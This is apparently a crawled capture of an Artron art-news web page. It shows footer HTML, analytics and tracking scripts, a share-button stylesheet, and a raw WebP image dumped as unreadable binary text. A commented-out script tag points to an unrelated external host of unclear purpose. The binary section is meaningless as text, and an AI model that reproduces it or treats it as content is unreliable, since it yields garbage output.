                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1125041,//内容ID
                news_id: 1125041,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1125041,//内容ID
                news_id: 1125041,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1125041,//内容ID
                        news_id: 1125041,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1125041,//内容ID
                        news_id: 1125041,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/share.min.css
body_size: 4071
content:
@font-face {
font-family:"socialshare";src:url("fonts/iconfont.eot");src:url("fonts/iconfont.eot?#iefix") format("embedded-opentype"),url("fonts/iconfont.woff") format("woff"),url("fonts/iconfont.ttf") format("truetype"),url("fonts/iconfont.svg#iconfont") format("svg")
}

.social-share {
font-family: "socialshare" !important;
font-size: 16px;
font-style: normal;
-webkit-font-smoothing: antialiased;
-webkit-text-stroke-width: 0.2px;
-moz-osx-font-smoothing: grayscale
}

.social-share * {
font-family: "socialshare" !important
}

.social-share .icon-tencent:before {
content: "\f07a"
}

.social-share .icon-qq:before {
content: "\f11a"
}

.social-share .icon-weibo:before {
content: "\f12a"
}

.social-share .icon-wechat:before {
content: "\f09a"
}

.social-share .icon-douban:before {
content: "\f10a"
}

.social-share .icon-heart:before {
content: "\f20a"
}

.social-share .icon-like:before {
content: "\f00a"
}

.social-share .icon-qzone:before {
content: "\f08a"
}

.social-share .icon-linkedin:before {
content: "\f01a"
}

.social-share .icon-diandian:before {
content: "\f05a"
}

.social-share .icon-facebook:before {
content: "\f03a"
}

.social-share .icon-google:before {
content: "\f04a"
}

.social-share .icon-twitter:before {
content: "\f06a"
}

.social-share a {
position: relative;
text-decoration: none;
margin: 4px;
display: inline-block;
outline: none
}

.social-share .social-share-icon {
position: relative;
display: inline-block;
width: 20px;
height: 20px;
font-size: 16px;
border-radius: 50%;
margin:0 4px;
line-height: 20px;
color: #000;
text-align: center;
vertical-align: middle;
}

.social-share .social-share-icon:hover {
color: #000
}

.social-share .icon-weibo {
}

.social-share .icon-weibo:hover {
}

.social-share .icon-tencent {
}

.social-share .icon-tencent:hover {
}

.social-share .icon-qq {
}

.social-share .icon-qq:hover {
}

.social-share .icon-qzone {
}

.social-share .icon-qzone:hover {
}

.social-share .icon-douban {
}

.social-share .icon-douban:hover {
background: #33b045
}

.social-share .icon-linkedin {
color: #0077B5;
border-color: #0077B5
}

.social-share .icon-linkedin:hover {
background: #0077B5
}

.social-share .icon-facebook {
color: #44619D;
border-color: #44619D
}

.social-share .icon-facebook:hover {
background: #44619D
}

.social-share .icon-google {
color: #db4437;
border-color: #db4437
}

.social-share .icon-google:hover {
background: #db4437
}

.social-share .icon-twitter {
color: #55acee;
border-color: #55acee
}

.social-share .icon-twitter:hover {
background: #55acee
}

.social-share .icon-diandian {
color: #307DCA;
border-color: #307DCA
}

.social-share .icon-diandian:hover {
background: #307DCA
}

.social-share .icon-wechat {
position: relative;
}

.social-share .icon-wechat:hover {
}

.social-share .icon-wechat .wechat-qrcode {
display: none;
border: 1px solid #eee;
position: absolute;
z-index: 9;
top: -205px;
left: -84px;
width: 200px;
height: 192px;
color: #666;
font-size: 12px;
text-align: center;
background-color: #fff;
box-shadow: 0 2px 10px #aaa;
transition: all 200ms;
-webkit-tansition: all 350ms;
-moz-transition: all 350ms
}

.social-share .icon-wechat .wechat-qrcode.bottom {
top: 40px;
left: -84px
}

.social-share .icon-wechat .wechat-qrcode.bottom:after {
display: none
}

.social-share .icon-wechat .wechat-qrcode h4 {
font-weight: normal;
height: 26px;
line-height: 26px;
font-size: 12px;
background-color: #f3f3f3;
margin: 0;
padding: 0;
color: #777
}

.social-share .icon-wechat .wechat-qrcode .qrcode {
width: 105px;
margin: 10px auto
}

.social-share .icon-wechat .wechat-qrcode .qrcode table {
margin: 0 !important
}

.social-share .icon-wechat .wechat-qrcode .help p {
font-weight: normal;
line-height: 16px;
padding: 0;
margin: 0
}

.social-share .icon-wechat .wechat-qrcode:after {
content: '';
position: absolute;
left: 50%;
margin-left: -6px;
bottom: -13px;
width: 0;
height: 0;
border-width: 8px 6px 6px 6px;
border-style: solid;
border-color: #fff transparent transparent transparent
}

.social-share .icon-wechat:hover .wechat-qrcode {
display: block
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fpng%2F202309%2F254769ee5fde50ba926e0852bdc561b8.png&w=800
body_size: 124952
content:
RIFF�� WEBPVP8 �� �a�* +>i*�E�#�̾D`�����1�B��̝w��W��ٞ�c;��������������|�������<�/�_�Gͻ��/�>�������߷]t�㱂=�O���v�e�W�o�?����w�7�����>�O���/Q>�?k�����ݿ�?���O��>���^�������1���?��Ro_�?r=�>�W�/�����~~�����Tr�Y�[��_��?�O����E�{������'�����?�~W�=����W�ǹ����������G�_�����o�/ޏ���~$?n����q���æz�*�� f��w{zRC��'mr��s����r	��������V���(�=�������	��*p��A^y�%R�#�P��A�+x���1��YX��ZϚG�l��� ���~��&Voe��D`��<�k��^�N���(A�;V�V~���gUԍ���;P�hl�(��mb��!4�����eKSp�4�!3���i)�=�oD��t3���O�sc�
,�J�q��%k��v���zQq�:ˡ�b[�w^J�|?���辡���Bl�qr��9��p.�ʻ��`~�z����?�ğo��$�ާ�V_Y�Jo�r"�~@�"�x|�P`���C���冶j|F���lܩÉc�_ϴ{�.�k����r�U�T�7?Я�ܔ���X��J;�^I�9t�d�v���`}g�'x[n�%�=}��#��q@�{��類zvj=�K(&տ�|�W?V)�.ʗ)o�� ����,��p2�"�ӖU�xX)mY���w�`?�P�ҹJ��
���E�cxNqDԇ��ು�|�C��o/\�K��F���`�gV����/�K7�������hS�����8�;À^�-��O��1>G�`8h~L�Nߘ��SP�\�W��I?�S��M'�ĴD5ߚ�1��m��م]�v��'=���xT�p��܋c�/ۉ�/����]n��LP��	Iq�) Ƨm	�j0�*��	A��GDR)`�Q�%�?���r����^�(ġ�羴q���bB<�J��T���s[-݋9�H3p��b!��sfdې��c�҉�6d���S�Ƭ}��jeږH
�L�rMի�Yz`��!�`'�\w�淏>��PN�����L�������r��|˾�N���*��rMi�x���Z̶��H�-������4t���Jk�>;�;X��� X�X�!�n�-� ��8�S}[�QQ��ԿO�G$�0[��yl8>Ј�l�`��T*� Y���2�R'
����|��U����+ɞQ6�H �Ǒ��� �T8'Nɩό�*�Lm���&!բ7<{��-��ٍ�����u�>�\w�����TZ�����L��R�|��y��F1�����"�߹eR�����.��fN!r��+�0~�S�?<S ��	�ԍR��j�;��?`Y��2���?�P���)��#�4!Fk�-́���Cqڀ2�f�z8��@�9�V2hR$�H�+�|�?����U4�^Kc9�1� O����8���U;�g>�%pJ0�8�v�e�5&�֧�>�Na������O����|�g����:�e<�J�w�qJF��C%~Q�v������ĩ����ۭ�upDL�P0��(�)�xթ$w���rx�^V�tY��:�ؽ�'\�VR_�����i�9AZ�9\()N�ȋ��#B�]5��Ey�ˮ_�zC�fSt���H8vV/�{E�x�Iʉ��-�6�n(8����d��C�f�������l����N�^�滴x���5SWG_Ӝ�� �?��5���j��I&��w����w}!�\#�#
<$����2T�/ȅ�n�^����Ծ�q�F�W�#DG^�(��M��k��~�b>d�L��#�m�$��¹8�+��[���!5~.;Уit}/���A.e��)����F�4��W�:t����0��*�3D���O�(���iu���r��0O^�L�S�4�m��熡.� ���ڿ�R?v_sE��4��r\�s�%����[`"1�(ͧ͢Z2�E�O�:o&p��4��GG#~.����ҬUK�{�Ć�7��Kӂl�Lq�{f�.�g&r�͔c�3c��sv�FFo4i��>A h��(����S1��R�����SRЎ~.��0T�&��f�˓߉1EPi�x:��=�`v�Mrn�&C�O+iU-�9+��Z��k��qj-O�������4��(�#�^N�����/�����0��[���@���I��LE���\��eO�g����<��C�^p��aŜ;=�bxw�n��؛�`�mj��-2�ͥas�e��.�8��H�)p�{D�]M�
����RV��]��mMpz3�U�83��j%K�K����(�� ��^����<�8����h�H���i	����Ǘ~a���y��y�H�<�mK���n�Km<7�X��ݭ��˨�;�u'[ނ+�8.�Ʈe]�q#ǀR��$C���~��%���)¹��U�+M>MX�e���5��I�LS?6I�3!:#�A���տ��b��'�Urv�U����E�k���A�m����K���'�LŝӺ�>4qP>����&������+��"�`M�i+��Y��O󺶴i����ź�	��X��;L	E��!�.��'�����dR�j�!��2�!�ͭI蝡{�`�aT�-#��B٧W�7 �^��|*#�6kl�y"<W�$N>����!�a���� d����`Q폤�I��E�iJ|B�'D�N�ܨѐ��������0�Fk6��h|6\���\V�Œ�%�?uJ�f�;�dL�ֵ�""c�����LY��;H���2�%����\O�%�K}iM��	%�%^8�6�&����".�-u��������954�Um,�Ű���E%����S?� �;��Y=9*�ԚJrm�s�2�ZW-5���J"��͹�U�����
�(z8O��ϧD���b7�ak��)Q���GE	���B��J�ڂ��DMX�Q��{,$?	�y	K��F����	��1�!�iA��}y^-�y�����x?Т$Iȿ����3�R`���������n�L��u,��//�x�d�^����rt�+�Ŭh+��I+n**\�P��v���(Bz7�?�t`\�A;4SH���s��}U_z���f'���-���=�'��<���W.ǊHU'���*ϑ�T����@6_cˠV?*=Wbl��:?�yD��U�H�����K��+�d;rq��[-�}�pQ`n�q�����R�LeT�t�6~Hp:�z�rz���r�;7�~�E4�ٷ縿r��h�%��Y��G�ׄ�������϶g��3���i����說 i�0����QbL����7�A���
��cKs�C��C-l�%5P0�:��zR9�lIG��yߢ��/Fu@S�� ��K���3�z]��?����$\��b�Y������4��{��>����ncV��K��&{w�?gwUg�0Q_�����ڛ�bg�!���ϔ���3��G�_��� =��%������*)=h��1�'�Q���X\��0��6x�<��eSY��7�v�)8g�I�e�� �g�Y~���m��0(0��p��~*�G����[�T�6�Jn���/�]�S�QNG��i��Ƶ�w.!�ʣ�ۅ]�p仸�ȿ�L	w�Bv�����o��[�t�fa6%��`��W*g���闍��U����dM�E�h��썋%�f�����N̚Ѓ��l���e�#��6���>���*`��WY��z:����zr�P&Dr�ֿ�/
@�Q!yę�ˎK�1,#���:gΨ����	�65�je(:�� ���y ���T�C^_"Z춫�}h���=y��,���X�S<N�G���Qo/����a40r�ѾV���[!�JV�G�������l =p��L�s��t��-�Rr�_��Q}�>���q���'&�=X_G���M�������Х��$�Q�d.��Z�9Z��y̻N�|Zާ� ꌈ��2��I%���<>���l-P�Һ�]���:O�n��X���*�l�=%�p�o�8��hΊ���*3��a<�0r_N�7�x)�4����2ƦKFX�]���z�I(�:��q������3���{��(B���C6�҇zy�{��fL&_-+)����(Jq\�p�C;Qk�=��TzYe5�Q��CΆ�O�:n(�$�U�5Q(𬦈&��M��� ��Ԕ���^A����Uq�ˠ͊�FK�'~}?kp��J�3��w�'L��~8�H�j�t��0^2�|"�����3�`?I@����	㵸Ə��ﺸN��&���!jG�f���c��?(���oJ�y=�Ig0��"�W���G�ۖv�k^�s}�-��8g�2���k8P��w�K}��A���.\�V�7�U1e-d�R���8s#���~���b�,$4\�[�'M��.{
�:;J�o���\���Q�vY��}Q�����[Jyd�� �z/�qU��"HΫ����y!m���_`!.��0�Z�1�����%f}l�C)F�>���ѴF��'ey�0tW�_l��f��fr���OzBӝ��hl�-e�=�Lz�f�0p��.<ٛ^A0��jt�K6Ә!N��z~ͺ��Cp�˞�y�����N�.��O�j՞���Ɖ-��jm�[w�L�h ?��x��}}7�Z�b�!^�BH�!�A�ՃS�2��+���� �&A��F,��N�G;x�b�c@�d��b=z�H�Q�|7q�ؚ~�i_�r����9u��D�C�~rFB�EU�8%D��g��O�#��ɔŬ���� e�zV?��܏�1i�����Z؁�Cp8������w���-d�ʢ<p~"P/��-�)�Y9��aqλ�p�5�ق��)�w�3�F>���~t��Y''vQ^8�&��6�N߼�%�0�_�5k���I��@|�;�5P	Џ�=�]꤆��=����>u�2�!ԵUǴOk4����b��ƾ�⌐��r��a��!AD�c[~�q�G�*{]�b�>�����.do�[�.��:����s��Y���A ��/ 0<���"@��"��%m��d���+]��La�\�������=l����)p���ٷQ�4NS�?ZYjx',�u>)??븝�?���������7��44?�f��4�d�EP��k�e�0E+AO�g��-Y����^�5GV�) <��=��[�O3�c�T[�֯����/2�2���0���v����c;Y�`jeV"����t����;����&L��p�͝Y(�\ߤh� 0p�zL�G���K���;Q&�L����r<�vo�`�����pB����=-�A�s�2J#��s��-�Y�q�]~�@R��� ��^g����R���c���N�Žl8�V�(�
�Ӵ�դJ<���{�tRc�Ts^�;6s�Yu�����
h���`4���t��̥��Z�e�ߊg�/��R���zQ� ����G��ȹ��R��&��>������#ր܀�������_n�*	'��̫���uy������ƴs��K�$?&Aȼ�4������P�� ����Δ��=�!Ε��A(�&ﾳ�NH���]���6�A�1�����ΉO����B�>��ay�<1ׅ#���9�oec4=D�g�N�v}��傟�@��� ��_��Ԋ8ps�Ye��d.��i�P����\���W6OO#���Ƀ+:���
��P"nr�v��Pu	Y�Uڈ�E�~�O��y�j�%�0E�?����q\sH����s!a�"8��5Vݝ����m� T��
) �S�T��.�7+�b��[����'���^������]`�$$�{��/v&��ތ��%��������#uY����hw<�4����jx@)+[��	BrV�"��pI�����()2�#c��m������uI��Sj�ZL��Ab��ֳV�n+��P���e�*���Y`����\�_��.�In��P�6�7�@��cG�9q���`!��9�	�����,���p������!��}Bt��o�	R��x|5)�NS�4�?a�I��L ��I�&C
�_5u�A	F�|�1I'~d����
R_�4��;a}��T1$���
n|"����g� |�Sy	V��A׫���b��h������ʈA��U!��FJ���?'�Lr�ۯ�=m���5���c~�eA�K��F��%e^���ś����|k}�Z��-�iy�)��t1b�U*���&��f2u�?��z�"|>M�z�^Ua2�R{�@��J�P����U�<w�K6M�RC}�B��{Z�<����=TaO�O��U��S�(j{�jv��unzM�;%i_G�Ғ��U>C�=��뤥1{���^�[ih�	m��\�V��b#�L������l�����Ca@�d�oFL!�1�=�b�^�ь����N�$�idg\,1�(ٓ����j �ulQ��N���P��)c��7�"mlN_L/�������v �_�ԥ��Y���1J!�|�Q,(�E��g�h @v��*����H���K�t6��řD��V���&�%���ؑ��毯:nW�TD�w�J=M�`�<��\�S�i�h�땋E�W�p��S�v��*:�<�X���=����x��lZE��!V�M��G��gp6�x;s��!��wF4ȁ$��D��5B�x	Miz��1Ni��ux|Z�}��}��rX94Հ��V1N4B��/T��>�&j�yDț6���~~�[1����f�o�fGF�[=[;�*q2	�_W��&��X���A�$�w��X>���Ay���B���k��I`��Z�pڪ������^�qP�? �l�b%`�`�5��m�Z["
e�~�~�Ϙ\���\���u�$B��V��{�./����z���2��_m��3N!��s!��c��j#�4�rH��Y ��7�r�JdR��nn�X���E�|�q\ߓ\Nw�\��EC�.eƊ�+I4N(wr�L[a�3�*+Ea@������"I\U�����L����"�֫���кR�x%7���q��سX�^DzPV�K��-@�G;st�Ɣ�ǄP"em��o6�F�a��SF���M9քί5���hT�~�s��MTI]C�����KH�U�Z��n�q�_�B\O�Km�1�����G�������-��H!����$υ�����]�)[�6��J
�ɔ.Iz������u	��r�7�eR�S�D�,��:J���?����X�mv1�
�1�4���N������.ȷ��	U/�r�PL�x�5��I�B�r� �0`��<��^��F���E���q�%�{6�y��SY�x��H~�or5[��ժ(yZQ k})_��{O���Yw֫:f�[۵�v{ ,T�إ��[���@�R_d}���=sC�Qh"k��X�e������޹����s�Z����D&������)��KNXB���W�����U����g�1��BW�j{����X��i�B3�t.�Q���γ.ꡋ�����2��Gy5ښx�k������7B*p*�>*�]�����r.u9nSN��ڣ�Q�h&�\HQ���ܱ��>_j���|�<�"$�s~�BBX� �dni�2���&��k�U���3�<��M壤9����7#Ͱ�[�o�/�+�m8<}y������M����O��J�kφ�ux��w�SK��:.3i�)�?S�}��ĎE��p�+��ߝ�D1e0�����6�g�r<�r�
_R��
�C��?�#�ܓ(�&t���<&�v���(����"xh5�{w��{<����u�v_��@�4c���ث�c8`gC��U���f��`��D��QH����%�E7�.�r�
��(pf��g�H���U�b�Vf4�"�K3�>T�g�N�î	����Fa��]�z�A�B��ѽ�wF5�������t�c �`�:ꚺ�btM����+�6�m�D���2��F+���WQP�����Â�;�j�~��د5n�������,[�ؙtGj�ȷ|�<���xq�uJ%rZ�{%�~:7+��I�/#�=��:�~#�FF�%����a׭��i�^��)�^ޔ�T��D�g��z6���Wv��w����"�CÓ@f�j�H��	�C��1�}ʭ��g�����w?�肁�6�z�4�0������MZv�?3r�K����ʜ!7�Y�
|��j�=2G.GG����Zijv�җ�5jQ���:Iul�5��4�b�S�'n�ȣ�{��0��o:@��� "z��y�ט�\|w]a�N���H��� �h��wI?: t����:��]�?� /�0"�nw�~�:�U/wB�5\6��7�n!�`�P���� 2�Xbw�Х
$�p�ⴰ��?���aH3�r���
D��Ʊ���L��i�A��F=i/j���I )�5���*���;��Xn%x��ă־�i	C}�7\�t~���(����ې����ʖz�պ����_hK�Ϝ�~��������,�p5XɲA�7�<@0���ۇ|��[>W���[�9��s�����J$���wܐ�����R�`�z�VV�
�]	�,�Y�&��K�ޔ�{���)p��1n���3�;����(�e��o�r��ڍ>��sh��|"�`�y�-�6��u߁�=�?��);
�����Yh��HPЃ�ݎX�����N#��]E�ڭ���D�Y��
�7�1vD��C��V�}9j[�<'��I[,\#�POw�<��4Dx��M��V3=�|Y6����s�j	]�5B݈~��}c�ݲ,k~�4�$BK�hϘ����n0���)ߝ��zr�^�t���"�t]�����
�(� 3QXκ"8-�o[�8��g
��|4C
���Ao��{�Ǒ��9g��t	
�3����m�k�����d�p�V���9�I�	�L՘�'�!�a����CuF��7
	F�$�j�=�=���,�'������r���Ѵ�;����_���v���ੑ�@�|��9_Ӎ�������aM�)j�fn ӓ5�7n���Lg�I��	Q��K�m�[�Ba�J>�D�#1��hQ4cw���k:�`0ɼڞ��Z����F�,� �3�x��,�5��y��2ue@�"E�JmGoN�Ů,O}�( ��v���YG-��߈����ʈ���@�V/�F ��O|� l�o����������E��لYͤ��]�3�B3��L\����jUE�`�8f�FZXw�A��3v"�L��e	p �}l�3���VpC����ߐoM'�8c�W�t�E�e�P!����v\{3���9�JJ�6�H�n�2�(hm�-y܏lzυ�
ln�Bi��Ws[:ǪN.�m��7a[�g9��lO�>��b�g]�1�`�{��^F��d98�>=޾��q�+������=�<����:�u(nЮ��E&��^#�N�lDvbJ�h�/\����K�F:*�%J�-��~o���
�5��6��!����2��ՄC�4�/��-x��*}�h�U���fMĪ�趹e�����WI�kn��z�xy5:�Uyf\�H�D���$����\;�`M��:٩{f�½��c�ZW�֭*�8ڽ\���GO22� �,��^��}ka��j���V���冞�a�`�E%Q�o�Ƃ�r��Vd'q�4������{q��g���Eu�"�c�E��;�\��i��8;�(`$\�����7W��[������@��TL)���v{�pT���әC�]�؈�)߀�9pp�.����^���X���9WM�Ssi��� ���q�<�M��a˷��x�rT�邎"!#��,I��m 5E��<o�27��:03u���M����yiKd�Az��[�j�|��#��l��zk���?��Psm��9#�e���/|#���/��0uS���_֯q[�D#�0�ͩ}�P'$~���Ǵ��͎i_?kZ�ݗ$Y�<��9J�JvT��E��Nra���VUK6Q{���-�r�Lʋd��w����9��ߓT˪#K�b�-B1�!�V�yj���� }�{9�[�S3}v2�G�����ӭ�[�oE������,?ř)5(�|�<���ڷ�o�CШ{�,v
�3a�i���_3x���ŌÝ���MjЇ}L��f/��#����f#�0 }h%�Bqp&�]U�DX���}� �ٮA�Eayz��{�+�z8�i��g"��`�&���
��h�'|��þ�o�[~��4���d��c!�v����f�W�UW��="��j�j�����% \ƄP�;`���[՛��-;1Z����)l�2���?k|��3s��B��~ޘ�h�����`-��0+�O��Y�˅Rl�!k�L$�>w3�񓓕?��������*F�)�����3�:��7W��j�d�Mq���3�<U`"���md���e�oz��E�|��	%�/�,��m�;��w�H�8�!.5صTa���j�Z`_�]�jr��~�$��KѿJ�B�a{�r�%�#�&=�dC�u�'��X��N�zo.�Q|=�U�)��"߷��4<����ΓV3���<`Q�ѭ{��e�ܹB�*��S�0Jz���!R�*��0�T�#R�߈��ed�+�9 ���-���Q0�@��e$�"Ӝ�0��/���cr�_��I`]�Ǭ_�"�v�^Ɵ�Z���q�]q�x)��b.�ԯ�"��$&��6=���S����;�]��JbK4*�
��b�7?7����� hz8�ߌ�j^Be��Kr��h����2��{a#D�Y�V���+��݊��r,@�� u��bMX���E� ��B�	-�Mz�q��mԩ1@�ʰ�#a��~U� �/�7���7�U�^$��Mk���ڋf�?]�S�C.(��E�l�m���.�m�KQ��@�(u��?�/-?��*��	¤����nȈ�Np� �و�D����ɖYcȃ='��׳:Dg���j=�� �3����69.j�2F;����=�ḣ�<�ޛ�6�P;H|��Fͻ��n��O\�m���nF�wǬ�"�����_H�Tт(����iw���Û�r�XՐ	\��.���9�.;����2�Y�odť?�JAW�דP<��l9wK?]�+��-��V��5�ͺ؂f�9����/���H�}�|���EG1�vj3��f�� rB��-ޘ4��W<���2�~�:<�}^���w?����&�uP�Q��T ��<���6n���EZ�?m�v�����ZG WT[�F=��R��j
t?&P�	A]�r[N� 2��9D�4�(c�I<�T��K�_"��?� +<�ᑤY٣ز���d�Tӭ�8���`����Վ�JX��r�|�\ݒ���a^�v(	�������O��y�3�~6u�E.�\O��e l��/��s���Ί��'XGnH(,>K��LEC���S4���嚎�ʌ7���AnQ���Q�}�g�I�õJƊ+�KGsچ����m�e�R�
w�T��J�Ȍ�5�L`_�l���A����
